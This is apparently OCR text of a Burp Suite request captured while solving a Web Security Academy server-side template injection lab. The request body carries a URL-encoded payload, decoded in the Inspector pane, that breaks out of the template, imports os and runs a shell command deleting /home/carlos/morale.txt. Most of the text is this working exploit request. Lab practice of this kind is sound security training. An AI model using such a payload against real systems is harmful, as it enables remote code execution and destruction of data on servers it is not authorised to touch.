 Send Cancel < ▼ > ▼ Target: https://0a0e00d604f6954c84c2eb5500910033.web-security-academy.net HTTP/2 ?
Request Response
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a0e00d604f6954c84c2eb5500910033.web-security-academy.net
3 Cookie: session=QuBUy5k6NbPFE7i7vUkp1s93KCNBQn1u
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 111
10 Origin: https://0a0e00d604f6954c84c2eb5500910033.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a0e00d604f6954c84c2eb5500910033.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 blog-post-author-display=
user.name%7d%7d%7b%25%20import%20os%20%25%7d%7b%7bos.system('rm%20%2fhome%2fcarlos%2fmorale.txt')
&csrf=YhgRaJIJcKPyKFwg71XxT7MMo633D0Nb
Inspector
Selection 97 (0x61)
Selected text
user.name%7d%7d%7b%25%20import%20os%20%25%7d%7b%7bos.system('rm%20%2fhome%2fcarlos%2fmorale.txt')
Decoded from: URL encoding
user.name}}{% import os %}{{os.system('rm /home/carlos/morale.txt')
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes